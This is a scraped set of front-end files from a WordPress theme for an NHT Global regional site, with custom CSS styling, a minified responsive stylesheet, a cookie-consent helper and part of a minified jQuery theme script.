		-moz-border-radius: 3px;
		border-radius: 3px;
		color: #fff;
		text-align: center;
		background-color: rgba(0,0,0,0.2);
		font-size: 16px;
		line-height: 50px;
		cursor: pointer;
	}
	#scrollUp:hover{
		background-color: rgba(0,0,0,0.4);
	}
	.hidden{
		display: none;
	}


	/* Infinite Scroll */

	.tw-infinite-scroll>.loading,
	.tw-infinite-scroll[data-has-next="false"]>.next,
	.tw-infinite-scroll[data-has-next="true"]>.no-more{
		display: none;
	}
	.tw-infinite-scroll>a.next>i{
		margin-right: 10px;
	}


	/* List */

	ul.tw-list{
		list-style: none;
	}
	ul.tw-list>li>i{
		margin-right: 5px;
		margin-left: -15px;
	}

	/* Contact Form 7 */

	.wpcf7-form-control-wrap input{
		display: inline-block;
	}
	.wpcf7-form-control-wrap textarea{
		width: 83%;
	}

	/* Google map Remove */

	#google-map{
		margin-bottom: -5px;
	}

	/* Circle Chart on Page Builder */
	.tw-circle-chart {
		position: relative;
		text-align: center;
		margin: 0 auto;
	}
	.tw-circle-chart canvas {
		position: absolute;
		top: 0;
		left: 0;
	}
	/* MileStone */
	.tw-milestones-count>.tw-milestones-show{
		position: relative;
		float: left;
		overflow: hidden;
		width: 20px;
		height: 40px;
		top: 5px;
		text-align: right;
	}
	.tw-milestones-count>.tw-milestones-show>ul{
		position: absolute;
		margin: 0px;
		list-style: none;
	}
	.tw-milestones-count{
		color: #2f2f2f;
		font-weight: bold;
		font-size: 31px;
	}
	.tw-milestones .tw-milestones-icon,
	.tw-milestones-content{
		float: left;
		margin-right: 30px;
	}
	.tw-milestones-content p{
		color: #aaaaaa;
		font-weight: bold;
	}

	/* Coming Soon */
	.tw-cs-container{
		text-align: center;
		margin: 0;
	}
	.page-template-template-coming_soon-php #main{
		padding: 200px 0;
	}
	.page-template-template-coming_soon-php h1,
	.tw-coming-soon h1{
		font-size: 48px;
		color: #fff;
		text-transform: uppercase;
	}
	.tw-coming-soon .days,
	.tw-coming-soon .hours,
	.tw-coming-soon .minutes,
	.tw-coming-soon .seconds {
		color: #fff;
		font-weight: bold;
		background: #2dcb73;
		width: 94px;
		height: 60px;
		padding: 25px 0;
	}
	.tw-coming-soon .count {
		font-size: 38px;
		line-height: 1;
	}
	.tw-coming-soon, .subscribe-container input {
		display: inline-block;
	}
	.subscribe-container input{
		background: transparent;
		border-color: #fff;
		margin: 0;
		margin-right: 10px;
	}
	.tw-coming-soon>div{
		float:left;
	}
	.tw-coming-soon>.sep{
		font-size: 48px;
		padding: 10px 17px;
	}
	.tw-coming-soon-content {
		width: 700px;
		margin: 20px auto;
	}




	/* Error 404 */

	#error404-container{
		position: relative;
		margin: 50px 0;
	}
	h3.error404{
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 48px;
	}
	h2.errorh2{
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 24px;
	}
	h3.error404 span{
		color: #2dcb73;
	}
	.tw-404-error{
		margin: 0 auto;
		width: 370px;
	}
	.tw-404-search-container{
		position: relative;
		overflow: hidden;
		margin: 0 auto;
		padding: 60px 150px;
		width: 470px;
		background: #2dcb73;
		text-align: center;
	}
	.tw-404-search-container:before{
		position: absolute;
		top: -85px;
		left: -23px;
		color:rgba(255, 255, 255, 0.1);
		content: "\f002";
		font-size: 180px;
		font-family: FontAwesome;
	}
	.tw-404-search-container form{
		display: inline-block;
		margin: 0;
	}
	.tw-404-search-container form#searchform input:-moz-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input::-moz-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input:-ms-input-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input::-webkit-input-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input{
		margin: 0;
		width: 100%;
		border: 2px solid #fff;
		background: transparent;
	}
	.tw-404-search-container form#searchform i{
		top: 11px;
		color: #fff;
	}
	.error4button{
		position: relative;
		display: inline-block;
		margin-left: 20px;
	}
	.error404 #main{
		background: url(assets/img/404-coming-soon-bg.jpg) no-repeat;
		background-size: cover;
	}



	/* Light color Scheme */

	/* Dark color Scheme */

	.dark h3,
	.dark a,
	.dark p,
	.dark .tw-service-content a,
	.dark .icon-twitter,
	.dark .tw-carousel-twitter ul.jtwt li,
	.dark .tw-carousel-twitter ul.jtwt li a,
	.dark .twitter-follow,
	.dark h2.loop-title a,
	.dark ul.loop-meta li span.date,
	.dark ul.loop-meta li a,
	.dark .tw-service-content a,
	.dark .tw-callout h1,
	.dark ul.tw-list,
	.dark .tw-milestones-count>.tw-milestones-show>ul,
	.dark .tw-filter ul li a:hover,
	.dark .tw-filter ul li a.selected,
	.dark .tw-carousel-post .carousel-content h3 a,
	.dark ul.jtwt li span,
	.dark #sidebar aside.widget ul.jtwt li:before,
	.dark #footer aside.widget ul.jtwt li:before,
	.dark ul.jtwt li:before,
	.dark h1.tw-coming-soon-title{
		color: #fff;
	}
	.dark ul.jtwt li span a,.dark .tab-content .tab-pane p,.dark .tw-social-icon a{
		color: #aaa;
	}
	.dark .testimonial-content p,.dark  .testimonial-content p a{
		color: #2f2f2f;
	}
	.dark h2.loop-title:hover a{
		color: #2dcb73;
	}
	.dark .tw-title-border{
		background: #fff;
	}
	.dark .pagination ul>li>a.current,
	.dark .pagination ul>li>span.current,
	.dark .pagination ul>li>a:hover,
	.dark .tw-pagination.pagination ul>li>a,
	.dark .tw-pagination.pagination ul>li>span{
		background: transparent;
	}
	.dark .tw-carousel-partner.list_carousel li,
	.dark .tw-carousel-partner .caroufredsel_wrapper,
	.dark aside > ul,
	.dark #sidebar aside.widget ul li{
		border-color: transparent;
	}
	.dark .tw-carousel-twitter .carousel-arrow a.carousel-prev,
	.dark .tw-carousel-twitter .carousel-arrow a.carousel-next{
		border: 2px solid #fff;
		color: #fff;
	}
	/* Site Loader */
	body section#loading{
		display: none;
	}
	body.loading section#main{
	/*  opacity: 0;
		height: 0px;
		overflow: hidden;	*/
	}
	body.loading section#loading{
		display: block;
		width: 100%;
		min-height: 300px;
		background-image:    url("assets/img/prettyPhoto/loader.gif");
		background-position: center;
		background-repeat:   no-repeat;
	}


/*---------------------------------------------------------------------

					Infinite Agency Custom Styling Start

					---------------------------------------------------------------------*/

/*-----------
	Country
	-----------*/
	#menu-country > li {
		height: 30px;
	}

	#menu-country > li a {
		height: 14px;
		line-height: 14px;
	}

	#menu-item-1523 a{
		margin-right: 0;
	}

	#menu-item-1566 a{
		border-left: 1px solid #000;
		padding-left: 15px;
		padding-right: 15px;
	}

	#menu-country > li a{
		padding-bottom: 0;
		padding-top: 0;
		margin: 5px auto;
	}

	li#menu-item-1523 {
		padding-right: 15px;
	}

	#menu-country > li > ul {
		position: fixed;
		top: 0;
		left: 5%;
		z-index: 99999 !important;
		/*height: 264px;*/
		width: 90%;
		padding: 30px 0;
		background-color: #2f2f2f;
	}

	#menu-country > li > ul > li {
		width: 25%;
		float: left;
	}

	#menu-country > li > ul > li a, #menu-country > li > ul li.menu-item-depth-1 a, #menu-country > li > ul li.menu-item-depth-2 a{
		border-bottom: none;
		text-align: center;
	}
	
	#menu-country > li > ul li.menu-item-depth-1, #menu-country > li > ul li.menu-item-depth-2 {
		background-color: #2f2f2f;
	}
	
	#menu-country > li > ul li.menu-item-depth-1 {
		border-bottom: 1px solid #fff;
	}
	
	#menu-country > li > ul li.menu-item-depth-2:hover {
		background-color: #fff;
	}
	
	#menu-country > li > ul li.menu-item-depth-1 a, #menu-country > li > ul li.menu-item-depth-1 a:hover {
		color: #eee !important;
	}
	
/*-----------
	Footer
	-----------*/

	.col-1 .textwidget img {
		margin-bottom: 25px;
		display: block;
	}

	#contactinfo-3 {
		padding-top: 70px;
	}

	#contactinfo-3 .contact-info-widget {
		background: none;
	}


/*---------------------------------------------------------------------

					Infinite Agency Custom Styling Start

					---------------------------------------------------------------------*/

/*------------
	Products
	-------------*/

	#slider.nivoSlider {
		background: transparent;
		width: 100%;
		height: auto;
	}

	.nivo-slice {
	 display: none !important;
 }

 #slider.nivoSlider img {
	 position: absolute;
	 top: 50% !important;
	 left: 50% !important;
	 width: 2000px !important;
	 height: 500px !important;
	 /*margin-top: -250px !important;*/ /* Half the height */
	 margin-left: -1000px !important; /* Half the width */
 }

 .nivo-controlNav {
	display: none;
}

.nivo-directionNav a {
	display: none;
}

.pp_social > .twitter, .pp_social > .facebook {
	display: none;
}

h2.product-title {
	text-transform: none !important;
}

/* 2020-04-24 Bob: update To right*/ 
.product-guide {
	text-align: right;
	width: 100%;
}

/*.product {
	padding-top: 45px;
	}*/

	.single-tw_portfolio .green-borders h2, .single-tw_portfolio .green-borders .meta-cat {
		float: left;
	}

	.single-tw_portfolio .green-borders p {
		clear: left;
	}

	.single-tw_portfolio .green-borders .meta-cat {
		margin-left: 20px;
		margin-top: 9px;
	}

	.single-tw_portfolio .green-borders .meta-cat a {
		color: #2f2f2f;
		padding-left: 6px;
	}

	.span2.facts, .span10.facts {
	  display: table-cell !important;
	  vertical-align: bottom;
	  float: none;
  }

  .row.facts {
	margin-bottom: 30px;
  }

  .row.facts div[class*="span"] {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
  }

  .row.facts .buynow {
	text-align: center;
  }

  .row.facts .buynow a {
	color: #383739 !important;
	text-transform: uppercase;
	font-size: 16pt;
	font-weight: bold;
  }

  .row.facts .buynow a span[class*="icon-"] {
	display: block;
	font-size: 60pt;
  }

  .slider-video-container {
	position: fixed;
	top: 0;
	z-index: 9999;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	display: none;

}

.video-content {
	width: 70%;
	top: 10%;

}

.video-player {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	margin-bottom: 30px;
}

.video-player video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.center {
	margin: 0 auto;
}

.outer {
	position: relative;
	width: 100%;
	height: 100%;
	display: table;
}

.outer .inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.slider-video-close {
	background-color: rgba(255,255,255,0.7);
	padding: 5px;
	position: fixed;
	top: 5%;
	right: 5%;
	font-size: 24px;
	cursor: pointer;
}

/*-----------
	Header
	-----------*/

	.menu-container ul.sf-menu > li > a {
		margin: 0 10px;
		padding: 5px 0px 25px 0px;
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}

	.ie8 .menu-container ul.sf-menu > li > a {
		margin: 0 8px;
		padding: 5px 0px 25px 0px;
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}

	.ie8 .inf_slider {
		top: 0px;
	}

	.ie8 #main .inf_slider [class*='span'] {
		margin: 0px;
	}

	.ie8 .single #header .container {

	}

	header .span9 nav #menu-country {
		margin-top: 20px;
	}

	.shopping-cart-icon:hover a {
		border-bottom: none !important;
		border-left: 1px solid #000 !important;
		padding-left: 15px !important;
		color: transparent !important;
		text-decoration: none;
		width: 30px;
		height: 14px;
	}

	#menu-item-2480:hover {
		/*opacity: 0.6;*/
	}

	.shopping-cart-icon a {
		border-bottom: none !important;
		border-left: 1px solid #000;
		padding-left: 15px !important;
		color: transparent !important;
		text-decoration: none;
		width: 30px;
		height: 14px;
	}

	#menu-item-1566 a, #menu-item-1566:hover a {
		border-bottom: none !important;
	}

	.shopping-cart-icon  {
		background: url('/wp-content/themes/flatco/img/shopping-cart.png') no-repeat;
		background-position: 15px 0;
	}

	.shopping-cart-icon a {
		opacity: ;
	}

	.shopping-cart-icon a img {
		margin-top: -5px !important;
	}

	.header {
		height: 104px !important;
	}


/*-----------
	Home
	-----------*/

	p.black {
	 color: #000;
 }

 .home .home-blog-item .loop-block {
	display: none;
}

.home .home-blog-item .tw-blog article {
	margin-bottom: 10px;
}


.home .page-background {
	display: none;
}

.home div.caroufredsel_wrapper {
	text-align: center;
	overflow: auto;
	height: 380px !important;
}

.tw-top-service-text div:last-child, h2.loop-title a:hover, #sidebar a:hover, ul.sf-menu > li:hover > a, a.live-preview:hover, .pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover, .list_carousel li .carousel-content h3:hover a, h2.portfolio-title a:hover {
	color: #8A8A8A !important;
}

.home .inf_portfolio-title {
	min-height: 37px;
}



.page-background.contact-page {
   top: 0px;
   height: 400px;
}


/*-----------
	Blog
	-----------*/


	.page-background {
	   height: 600px;
	   position: relative;
	   top: -108px;
	   background-size: cover !important;
	   margin-bottom: 0 !important;
   }

   body.blog > section#main > .container {
	   margin-left: 0 !important;
	   width: 100% !important;
   }

   .wpcf7-submit {
	background-color: #319d01 !important;
}

article a.inf_more-link, .tw-service-content a, a.inf_product_button{
	/*color: #aaaaaa !important;*/
	color: white!important;
	text-transform: uppercase;
	/*background-color: transparent;*/
	background-color: black;
}

article a.inf_more-link:hover, .tw-service-content a:hover, a.inf_product_button:hover, .wpcf7-submit:hover {
	color: #fff !important;
	background-color: #000;
	color: #fff;
	opacity: 0.4;
	filter: alpha(opacity=40);
}

.inf_adj {
   display: block !important;
   margin-left: 0 !important;
   margin-right: 0 !important;
}

.inf_adj.contact {
	margin-top: 10px !important;
}

.inf_blog_date {
	font-weight: bold !important;
}

.home .home-blog-item article h2.loop-title, .blog article h2.loop-title {
	text-transform: uppercase;
	font-size: 21px;
}

.home .home-blog-item article {
	width: 50%;
	float: left;
}

.blog-bg {
	background: url('http://nhtglobal.infinitecoders.com/wp-content/uploads/2013/07/blog.jpg') no-repeat;
	background-size: cover;
	height: 600px;
	margin-top: -107px;
	background-position: left bottom;

}

.blog section#page-title {

	display: none;

}

.blog-title {
	font-family: 'Montserrat';
	/*color: #FFF;*/
	font-size: 48px;
	font-weight: bold;
	line-height: 1;
	margin-top: 160px;
	text-transform: uppercase;
}

.product-bg .container {
	text-align: center;

}

.single-tw_portfolio #main {
	background-color: #fafafa;
}

/*-----------
	Footer
	-----------*/

	.col-1 .textwidget img {
		margin-bottom: 25px;
		display: block;
	}


	.home .inf_slider {
		display: block;
	}

	.inf_slider {
		display: none;
	}

	.inf_adj {
		margin-top: -108px !important;
	}


	@media(max-width:979px){

		.span2.facts, .span10.facts {
		  display: block !important;
		  vertical-align: bottom;
		  float: none;
		  width: 100%;
	  }
  }

  #submit {
	background-color: #319d01;
}


/*--------------------
	NHT INTERNATIONAL
	---------------------*/

	.nht-country p {
		font-size: 78% !important;
		line-height: 99%;
	}

	.nht-country span {
		font-size: 100% !important;
	}

	.no-margin {
		display: inline-block;
		margin-top: 30px;
		margin-bottom: 0px !important;
		*display: inline;
	}


/*--------------------
	NHT HIGHLIGHTS
	---------------------*/

	.post-1483 > .content-block > p {
		text-align: center;
	}

	.post-1485 > .content-block > p {
		text-align: center;
	}

	.post-2423 > .content-block > p {
		text-align: center;
	}

/*--------------------
	NHT TOOLS/VIDEOS
	---------------------*/

	.page-id-1455 .tw-element > div > p:nth-child(2) {
		text-align: center;
	}

/*--------------------
	Addison Edits
	---------------------*/

	/* Bob 2019-05-09:comment footer .col-4 */
	
	#footer .col-4 {
		/*margin-left: 65px;*/
		/*width: 175px;*/
	}
	

	.inf_blog-title .inf {
	 line-height: 120%;
 }

 /*---commented out line 408---*/
 header#header .container{
	position: relative;
	max-height: 108px;
}

a.inf_product_button {
	font-size: 12px;
}

/* Bob 2019-11-24 : changing mobile-menu width to same as mobile NAV width  */
@media(max-width:1005px){
	.visible-desktop {
		display: none !important;
	}
	.hidden-desktop {
		display: block !important;
	}
	#header > .head > .span3 {
		width: 100% !important;
		text-align: center;
	}
}

.nht-adjusted p {
	font-size: 12px !important;
}

.nht-adjusted {
	margin-left: 80px !important;
}

.nht-country {
	height: 130px !important;
}

@media (max-width: 767px) {
	.inf_slider_cta h1 {
		font-size: 25px !important;
	}
	.inf_slider_cta {
		width: 250px !important;
		left: 10% !important;
	}
}

.home-blog-item .loop-image {
	text-align: center;
}

@media (max-width: 450px) {
	.blog-title {
		font-size: 28px;
	}
}

.closed, .opened {
	color: white;
}

.hongkonglink {
	width: 82px;
	display: inline-block;
}

.tw-menu-container {
	float: right;
	margin-bottom: -5px;
}

/*-------------------SHOPPING--CART----------------------*/

.shopping-cart-icon a {
	display: block;
}
.shopping-cart-icon {
	display: block;
	position: relative;
	height: 24px;
	padding-top: 5px;
}
.menu-country-container {
	display: inline-block;
}
#menu-item-3273 {
	display: inline-block;
}
#menu-item-3273 ul {
	margin: 0px;
}

/*------------------------INTERNATIONAL---OPERATIONS------------------*/

.icountry_list {
	margin-left: 0px !important;
	height: 200px;
	margin-bottom: 0px !important;
}

.icountry_flag {
	margin-left: 0px;
	margin-top: 0px !important;
	margin-bottom: 15px !important;
	box-shadow: -3px 3px 2px #888;
}

.icountry_content {
	margin-left: 20px;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.icountry_info p {
	font-size: 12px !important;
	line-height: 15px;
}

@media (max-width: 767px) {
	.icountry_list {
		text-align: center;
		height: auto;
	}
	/*#main .container {
		margin-top: -130px;
		}*/
	}

	.page-id-1434 .icountries {
		margin-top: -90px;
	}

/*--------MEMBER--ONLY----------*/

.member-only-menu #sidebar aside.widget ul.menu > li > ul {
	display: none;
}

.member-only-submenu .widget-title {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.sub-menu {
	margin-top: 0;
}

.member-only-submenu #sidebar aside.widget ul.menu > li, .member-only-submenu #sidebar aside.widget ul.sub-menu > li {
	padding: 10px 0;
}

.member-only-submenu #sidebar aside.widget ul.menu > li:not(.menu-open) {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.menu > li > a {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.menu > li:before {
	display: none;
}

.menu-member-only-container > #menu-member-only > .selected {
    background: #83b0ce !important;
}

.menu-member-only-container > #menu-member-only > .selected > a{
    color:white
}

@media (max-width: 767px) {
	.member-only-menu #sidebar aside.widget ul.menu > li.menu-item-has-children.menu-open > ul {
		display: block;
	}
	
	.member-only-submenu {
		display: none;
	}
}

/*--------POST--LAUNCH----------*/

.icountry_flag {
	box-shadow: none;
}

.icountry_flag img {
	box-shadow: -3px 3px 2px #888;
}


/*------------MOBILE--HEADER----------*/

@media (max-width: 480px) {
	.tw-logo img {
		display: none;
	}
	.mobile-icon img {
		margin-top: 15px;
		height: 70px;
		margin-right: 40px;
	}

}
@media (min-width: 481px) {
	.mobile-icon img {
		display: none;
	}
}

#header.stuck .member-container, #header.stuck .menu-lang-container, #header.stuck .menu-icon-container {
	display: none !important;
}

.mobile-cart {
	position: absolute;
	top: 0;
	right: 0;
	height: 70px;
	margin: 20px 10px 0 0;
	display: none;
}

.mobile-header-container {
	align-self: center;
}

/*------------HEADER--ICON----------*/

.menu-country-container {vertical-align: middle;}
.menu-lang-container {border-right: 1px solid #000;padding-right: 10px;}
.menu-lang-container a,.menu-icon-container a,.menu-logo-container a {color: #383739 !important;}
.menu-logo-container {margin-right: 2px;}
.menu-lang-container,.menu-icon-container,.menu-logo-container {
	vertical-align: middle;
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 10px;
	font-weight: bold;
}

.header-icon {
	color: #2f2f2f;
	font-weight: bold;
	display: inline-block;
	margin-bottom: 5px;
}
.header-icon:before {
	content: ' ';
	padding-right: 3px;
	vertical-align: middle;
	display: inline-block;
}
.header-icon.enroll:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-C.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.enroll-new:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-D.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.enroll-preferred:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-E.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.shopping-cart:before {
	background: url(/wp-content/themes/flatco/img/shopping-cart-A.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.shopping-cart-new:before {
	background: url(/wp-content/themes/flatco/img/shopping-cart-B.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.login-nht-office:before {
	background: url(/wp-content/themes/flatco/img/login-nht-office.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}

.column {
	box-sizing: border-box;
    	float: left;
    	width: 50%;
    	min-height: 160px;
}


/*************************************For contact form  7, added by Bob at 6Jun2018 **********************/
  .wpcf7 input[type=checkbox] { 
	transform: scale(1.5) !important;
	margin: 0 0 0 !important;  
  }
  
 .wpcf7 .wpcf7-list-item-label{
	font-size:13px;  
	font-family:Arial, Helvetica, sans-serif;	  
  }
  
  .wpcf7 .wpcf7-not-valid-tip{
	font-size:13px;  
	font-family:Arial, Helvetica, sans-serif;	  
  }
  
  
  
   /* 2019-04-03 Bob: hidden Google reCAPTCHA V3 */
   /*
  .grecaptcha-badge{
	visibility: collapse !important;  
  }
  */
  
  /* 2020-11-22 Bob: Adjust mainpage space */
  /* 2020-12-02 Bob: set it to Chrome only because the style is different in Mac*/
  @media (min-width: 768px) {

	/* Chrome 29+ */
	@media screen and (-webkit-min-device-pixel-ratio:0)
	  and (min-resolution:.001dpcm) {
		.nht-home {
			margin-top:-250px;
		}
	}

	/* Chrome 22-28 */
	@media screen and(-webkit-min-device-pixel-ratio:0) {
		.nht-home {
			margin-top:-250px;
		}
	}
	
	
  }
  
  /* 2021-08-05 Bob: Add highlight for Product Button (Task 8372) */
  .buttonHighlight img:hover {  border:5px solid red;  box-shadow: 0 0 10px #333;  -webkit-box-shadow: 0 0 10px #333;  -moz-box-shadow: 0 0 10px #333;  -o-box-shadow: 0 0 10px #333;  -ms-box-shadow: 0 0 10px #333;}


--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/css/responsive.css?ver=1574655480
body_size: 797
content:
@media (min-width:1920px){#header .tw-logo-bg{width:35%}}@media (max-width:1200px){.theme-boxed{width:1000px}#header .tw-logo-bg{width:15%}ul.sf-menu>li>a{margin:0 13px}}@media only screen and (min-width:1260px){.theme-boxed{width:1260px}}@media (min-width:1005px){#mobile-menu{display:none!important}}@media (min-width:768px) and (max-width:979px){.tw-top-bar{height:auto}.theme-boxed{width:auto;margin:0!important;padding:0!important;border:none}.show-mobile-menu{margin-top:31px;background:none}#header.stuck .show-mobile-menu{margin-top:10px}.show-mobile-menu .mobile-menu-text{font-size:0}.show-mobile-menu .mobile-menu-icon{margin-right:0}article.loop ul.loop-meta li.category{display:none}article.tw_portfolio{width:228px}header#header{background:#2dcb73}#header .span3{width:100%!important;text-align:center}}@media (min-width:500px) and (max-width:767px){article.tw_portfolio{width:264px;margin-left:20px}.tw-portfolio .isotope-container{margin-left:-20px}}@media (max-width:767px){#header .span3{width:100%!important}.home .home-blog-item article{width:100%;float:none}.home div.caroufredsel_wrapper{text-align:center;overflow:auto;height:500px!important}.home .products-section .caroufredsel_wrapper .loop-image{text-align:center}.home .products-section .caroufredsel_wrapper .loop-image img{width:60%}.hide-mobile{display:none!important}.rsDefaultInv.rsHor .rsArrowLeft .rsArrowIcn{margin-left:-16px}.likeit{display:none}.theme-boxed{width:auto;margin:0!important;padding:0!important;border:none}body{padding:0;margin:0!important}.list_carousel li{width:100%}#main .comment-block .comment-block{margin-left:0;padding:0}.tw-pricing-col{float:none;display:block;width:100%!important}.mobile-menu-icon span{}.show-mobile-menu .mobile-menu-icon{margin-left:10px}.span9 .tw-callout.with-button .callout-text{padding-right:0}.callout-text>a.btn{position:relative;margin:0}.tw-breadcrumb{display:none}#header .tw-logo{text-align:center}article.loop ul.loop-meta li.category{display:none}.loop-media .link-text{font-size:18px}.loop-media .link-content{padding:20px 20px}p.form-submit,.comment-form-author,.comment-form-comment{float:none;width:100%}.loop-meta.tag{padding-right:0}.tw_post_sharebox{position:static;margin-top:20px}.list_carousel{margin:0 -10px!important}.tw-404-error{width:310px}.tw-404-search-container,.tw-coming-soon-content{width:auto;padding:30px 0}.error4button,.tw-cs-container input[type="submit"]{margin-top:10px}#header .tw-logo{padding:0}}@media (max-width:480px){.tw-logo img{width:183px}#header.stuck .tw-logo img{margin-top:6px;float:right;width:183px}.home div.caroufredsel_wrapper{text-align:center;overflow:auto;height:360px!important}.theme-boxed{width:auto}article.loop ul.loop-meta li,.tw-coming-soon>.sep{display:none}article.loop ul.loop-meta{border-color:transparent}.tw-carousel-twitter .carousel-arrow .carousel-prev{left:5px}.tw-carousel-twitter .carousel-arrow .carousel-next{right:5px}.page-template-template-coming_soon-php #main{padding:50px 0}.tw-coming-soon .days,.tw-coming-soon .hours,.tw-coming-soon .minutes,.tw-coming-soon .seconds{margin:0 5px 5px 0}}@media (max-width:1005px){.mobile-cart{display:flex}.shopping-cart-icon{position:absolute;top:40px;right:20px}div.shopping-cart-icon a,div.shopping-cart-icon a:hover{border-left:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/cookieConsent.js
body_size: 64
content:
function cdReadCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function cdCreateCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+86400000*days);var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function cookiesEnabled(){var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=="undefined"&&!cookieEnabled)
{document.cookie="testcookie";cookieEnabled=(document.cookie.indexOf("testcookie")!=-1)?true:false;}
return(cookieEnabled);}

--- FILE ---
content_type: application/javascript
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/themewaves.js?ver=1647500943
body_size: 2591
content:
jQuery(window).resize(function(){"use strict";logobg();jQuery('.jp-audio-container, .jp-video-container').each(function(){jQuery(this).find('.jp-progress-container').width((jQuery(this).width()-149<0)?0:(jQuery(this).width()-149));jQuery(this).find('.jp-progress').width((jQuery(this).width()-152<0)?0:(jQuery(this).width()-152));});jQuery('.tw-testimonials').each(function(){jQuery(this).find('>.caroufredsel_wrapper').width(jQuery(this).width());jQuery(this).find('ul>li').width(jQuery(this).width());});jQuery('.tw-redraw').each(function(){var $curr=jQuery(this);if(!$curr.hasClass('not-drawed')){$curr.trigger('tw-animate');}});jQuery('ul.tw-carousel>li>.gallery-container').each(function(){var $currGallCon=jQuery(this);var $currWidth=$currGallCon.width();jQuery('>.caroufredsel_wrapper',$currGallCon).width($currWidth);jQuery('>.caroufredsel_wrapper>.gallery-slide>.slide-item',$currGallCon).width($currWidth);var $currHeight=jQuery('>.caroufredsel_wrapper>.gallery-slide>.slide-item',$currGallCon).height();jQuery('>.caroufredsel_wrapper>.gallery-slide',$currGallCon).height($currHeight);jQuery('>.caroufredsel_wrapper',$currGallCon).height($currHeight);$currGallCon.trigger('tw-carousel-container-height-repair');});});jQuery(document).ready(function($){"use strict";logobg();setTimeout(function(){loadComplete();},6000);jQuery(window).scroll(function(){var $filter=jQuery('#header.affix');var $filterHeight=$filter.height();var $scrollTop=jQuery(window).scrollTop();if($filterHeight<=$scrollTop){$filter.addClass('stuck animated fadeIn');if(!jQuery('#header-holder').hasClass('header-holder')){$filter.after(jQuery('<div id="header-holder" class="header-holder" />').height($filterHeight));}}else{$filter.removeClass('stuck animated fadeIn');jQuery('#header-holder').remove();}
if(jQuery(this).scrollTop()>jQuery('#header').height()){jQuery('#scrollUp').fadeIn();}else{jQuery('#scrollUp').fadeOut();}});jQuery('#scrollUp').click(function(){jQuery("html, body").animate({scrollTop:0},500);return false;});if(jQuery().parallax){jQuery('.bg-parallax').each(function(){jQuery(this).parallax("50%",0.2);});}
$(".btn.btn-border").each(function(){var $color=jQuery(this).css('color');$('span',this).css('background-color',$color);});$(".btn.btn-flat").hover(function(){var $color=jQuery(this).css('background-color');$(this).css('color',$color);},function(){$(this).css('color','#fff');});jQuery('.likeit').on('click',function(){var $this=jQuery(this);jQuery.post($this.data('ajaxurl'),{liked_pid:$this.data('pid')}).done(function(response){var $aa=jQuery(response).find('#portfolio_liked');if($aa.attr('id')=='portfolio_liked'){$this.addClass('liked');var $val=$aa.text();$this.find('span').text($val);}});});$('ul#menu').superfish({delay:200,animation:{opacity:'show',height:'show'},speed:'fast',autoArrows:false,dropShadows:false});jQuery('.show-mobile-menu').click(function(){jQuery('#mobile-menu').slideToggle('fast').promise().done(function(){jQuery('#mobile-menu li').css('width','100%').css('width','');});});jQuery('#mobile-menu ul.sub-menu').each(function(){var $parentMenu=jQuery(this).parent('li');$parentMenu.addClass('has-children').prepend('<div class="action-expand"><span class="opened">-</span><span class="closed">+</span></div>');$parentMenu.children('.action-expand').click(function(e){e.preventDefault();var $this=jQuery(this).closest('.has-children');$this.siblings('li.menu-open').removeClass('menu-open').children('.sub-menu').slideUp('fast');$this.toggleClass('menu-open');if($this.hasClass('menu-open')){$this.children('.sub-menu').slideDown('fast');}else{$this.children('.sub-menu').slideUp('fast');}
